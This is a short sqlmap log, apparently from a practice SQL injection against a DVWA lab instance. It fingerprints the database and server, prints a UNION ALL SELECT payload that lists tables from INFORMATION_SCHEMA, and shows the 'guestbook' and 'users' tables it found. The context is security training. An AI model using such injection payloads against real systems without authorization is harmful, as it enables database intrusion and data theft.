 ---
[20:48:59] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.15.11, PHP 7.3.4
back-end DBMS: MySQL >= 5.6
[20:48:59] [INFO] fetching tables for database: 'dvwa'
[20:48:59] [DEBUG] resuming configuration option 'notString' ('Me')
[20:48:59] [PAYLOAD] 1' UNION ALL SELECT NULL,CONCAT(0x717a717171,JSON_ARRAYAGG(CONCAT_WS(0x636363627177,IFNULL(
CAST(table_name AS NCHAR),0x20))),0x716a716b71) FROM INFORMATION_SCHEMA.TABLES WHERE table_schema IN (0x64767761
)#
[20:48:59] [WARNING] reflective value(s) found and filtering out
[20:48:59] [DEBUG] performed 1 query in 0.13 seconds
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[20:48:59] [INFO] fetched data logged to text files under 'C:\Users\jiangxiao\AppData\Local\sqlmap\output\192.16
8.10.129'